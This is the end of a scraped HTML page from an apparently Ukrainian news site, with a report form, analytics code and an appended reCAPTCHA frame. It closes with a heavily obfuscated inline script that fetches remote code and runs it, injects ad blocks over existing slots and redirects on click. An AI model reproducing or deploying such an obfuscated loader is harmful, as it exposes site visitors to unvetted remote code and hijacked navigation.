                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Марія Майорова');
    
     ga('send', 'pageview');
    </script>
    <!--- 01251520_12397 --><iframe name="n01251520_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01251520_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mG7_mLy_Q8s6Rlluu_sgbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769347802534');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>